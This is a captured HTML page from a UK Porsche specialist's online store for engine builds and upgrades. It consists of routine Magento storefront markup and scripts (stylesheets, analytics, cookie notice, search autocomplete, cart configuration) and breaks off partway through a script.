

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nineexcellence.com/porsche-upgrades/engine.html
body_size: 18863
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.nineexcellence.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Engine Builds - Upgrades | Nine Excellence"/>
<meta name="description" content="Porsche Specialist Surrey, Porsche Specialist London, Porsche Specialist East Sussex, Porsche Specialist West Sussex, Porsche Specialist South"/>
<meta name="keywords" content="Porsche, 911, Cayenne, Panamera, Boxster, Cayman, 718, Porsche Service, 924,928,944,968,964,993,996,997,991,992,Macan"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Engine Builds - Upgrades | Nine Excellence</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Amasty_Finder/css/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/bootstrap/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/camera.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/lib/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.typekit.net/ymn4tjd.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" />
<script  type="text/javascript"  integrity="sha256-db/Eei5Atlo0XGgauQRCijkazL0INr8DKZ0+fGb/CEY=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  integrity="sha256-g25Zu8ZRBxiWCFsl0CBAuk4q+52VnOSS8TrZL4jrhFU=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  integrity="sha256-yDKNxvV6YgRUT2Gx4998ZUjjBDjOROiAXhXmj/U3qXU=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/mage/requirejs/mixins.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.nineexcellence.com/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.nineexcellence.com/media/favicon/stores/1/favicon.png" />
<meta name="google-site-verification" content="gME78TOCUuHm7Sl3LecYQ6RV5vZ26zMD6XZT6nQKJtg" />
 <!--d1WNnB7ndDLS9XUx7EyKYOhqufSX5r2H-->         <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-28573082-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-porsche-upgrades-engine category-engine  catalog-category-view page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
    <style>.catalog-category-view .category-description, .description {max-height: 320px;}
.ulmod-read-more-state ~ .ulmod-read-more-trigger:before {content: 'Read More';}
.ulmod-read-more-state:checked ~ .ulmod-read-more-trigger:before {content: 'Show Less';}
.catalog-category-view .category-description, .description {overflow: hidden;text-overflow: ellipsis;margin-bottom: 10px;}
.ulmod-read-more-state:checked ~ .category-description, .description {opacity: 1;max-height: unset;}</style>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Ulmod_Readmoreless/js/um-readmoreless": {
                "moreLessSelector": ".category-description, .description"
            }
        }
    }
</script>
<script type="text/javascript">
    require(['jquery'],function ($){
        $(document).ready(function(){
           $('#ulmod-read-more-post-1').insertBefore('.category-image');
        });
    });
     
</script>
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.nineexcellence.com",
                "secure": true,
                "lifetime": "18400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.nineexcellence.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemnkzDk1HTArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemnkzDk1HTArray.length !== 'undefined'){
        elemnkzDk1HTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>        <script>
        window.onerror = function(msg, url, line) {
            var key = "collected_errors";
            var errors = {};
            if (sessionStorage.getItem(key)) {
                errors = JSON.parse(sessionStorage.getItem(key));
            }
            if (!(window.location.href in errors)) {
                errors[window.location.href] = [];
            }
            errors[window.location.href].push("error: \'" + msg + "\' " + "file: " + url + " " + "line: " + line);
            sessionStorage.setItem(key, JSON.stringify(errors));
        };</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.nineexcellence.com/"
    title="Nine&#x20;Excellence&#x20;Logo"
    aria-label="store logo">
    <img src="https://www.nineexcellence.com/media/logo/stores/1/logo.jpg"
         title="Nine&#x20;Excellence&#x20;Logo"
         alt="Nine&#x20;Excellence&#x20;Logo"
         width="410px" height="66px"
    />
</a>

<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'welcome'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="number-li"><div class="telephone-details">
<span class="phone_number"><a class="phone-link" target="_blank"  href="tel:01293226911"><img class="header_ic" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/phone_ic.svg" alt="phone" /><strong>01293 226911</strong></a></span>
</div></li>
<li class="time-li"><span class="time-office"><i class="clock-ic"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/opening-hours_ic.svg' alt="opening-hours" style="background: transparent;border-radius: 50%;"></i> <strong>Mon-Fri: 8:30am - 5:30pm, <br> Sat: 8:30am - 10:30am</strong></span></li>
<li class="search-li"> <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.nineexcellence.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.nineexcellence.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div class="nested">
    <a class="action advanced" href="https://www.nineexcellence.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
	        <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0.js?v=18"></script>
    <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0_addition.js?v=18"></script>
    <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0_history.js?v=18"></script>


    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.nineexcellence.com/',
            baseImageUrl = 'https://www.nineexcellence.com/media/catalog/product/',
            priceFormat = {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }
        var searchRequest = null;

        searchInput.devbridgeAutocomplete({
            lookup: function(query, done){
                var dataString = "query="+query;
                var ajaxResult = null;
                if (searchRequest != null) searchRequest.abort();
                searchRequest = jQuery.ajax({
                        type:'GET',
                        data: dataString,
                        url:'https://www.nineexcellence.com/invfilters/index/ajax/',
                        success:function(data){
                            ajaxResult = data;
                            if(ajaxResult.length) {
                                var result = {
                                    suggestions: ajaxResult
                                };
                            } else {
                                var result = {
                                    suggestions: [
                                        { "value": "No Results Found", "u": "", "i": "","p": "","d": "","c": ""  }
                                    ]
                                };
                            }
                            
                            done(result);
                        }
                    });
            },
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 1,
            noSuggestionNotice: 'No results found.',
            onSelect: function (suggestion) {
                if(suggestion.u) {
                    window.location.href = correctProductUrl(suggestion.u);
                } else {
                    return false;
                }
            },
            formatResult: function (suggestion, currentValue) {
                if(suggestion.u) {
                    var html = '<a href="' + correctProductUrl(suggestion.u) + '">';
                } else {
                    var html = '<a href="javascript:void(0);">';
                }

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';
                if(suggestion.p) {
                    if ($.inArray('price', displayInfo) !== -1) {
                        html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //      onSearchComplete: function (query, suggestion) {
    //          $('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //          $('#search-view-all').on('click', function(){
    //             $('#search_mini_form').submit();
    //            });
    //      }
        });

        /*searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 1,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });*/

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
		<div><a href="javascript:void(0);" class="hide_show_search_form"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/search_ic.svg' alt="search"></a></div>
    </div>
</div>

<!--  <script type="text/javascript">
    require([ 'jquery'], function($){ 
		  $( ".hide_show_search_form" ).click(function() {
        $(".minisearch").toggle();
    });
    jQuery(document).keyup(function(e) {
     if (e.keyCode == 27) {
            jQuery(".minisearch").css("display", "none");
        }
    });
	});
</script> -->

 <script type="text/javascript">
  require([ 'jquery'], function($){
      $(".hide_show_search_form").click(function(e) {
      e.stopPropagation();
      e.preventDefault();
      $(".minisearch").toggle();
  });
  jQuery(document).keyup(function(e) {
   if (e.keyCode == 27) {
          jQuery(".minisearch").css("display", "none");
      }
  });
  jQuery(document).mouseup(function(e)
{
var container = jQuery(".minisearch");

// if the target of the click isn't the container nor a descendant of the container
if (!container.is(e.target) && container.has(e.target).length === 0)
{
container.hide();
}
});
});
</script></li>
<!--<li><a class="top-service-button" href="https://www.nineexcellence.com/service/service.html">Service Pricing</a></li>-->
<li class="cart-li">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.nineexcellence.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/cart_ic.svg' alt="cart">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.nineexcellence.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.nineexcellence.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.nineexcellence.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.nineexcellence.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.nineexcellence.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.nineexcellence.com\/captcha\/refresh\/","isRequired":false,"timestamp":1766347594}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
